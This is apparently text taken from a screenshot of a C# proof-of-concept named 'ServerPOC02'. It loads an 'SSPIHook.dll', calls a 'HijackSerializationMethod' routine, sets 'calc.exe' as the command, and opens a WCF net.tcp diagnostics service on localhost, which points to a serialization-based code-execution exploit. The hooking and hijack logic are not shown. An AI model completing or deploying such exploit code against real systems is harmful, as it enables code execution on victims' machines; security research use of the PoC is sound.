 namespace ServerPOC02
{
1 reference
internal class Program
{
[DllImport("kernel32.dll")]
1 reference
public static extern IntPtr LoadLibrary(string dllToLoad);
private static string command = "calc.exe";
0 references
static void Main(string[] args)
{
IntPtr module = LoadLibrary(@"SSPIHook.dll");
if (module == IntPtr.Zero)
{
Console.WriteLine("[-] Failed to load SSPIHook");
return;
}
HijackSerializationMethod();
DiagnosticsBinding binding = new DiagnosticsBinding();
Uri uri = new Uri("net.tcp://localhost:2024");
ServiceHost serviceHost = new ServiceHost(typeof(DiagnosticsService), new Uri[]
{
uri
});
serviceHost.AddServiceEndpoint(typeof(IDiagnostics), binding, "Diagnostics");
serviceHost.Open();
Console.WriteLine("[*] Listening...");
Console.ReadLine();
}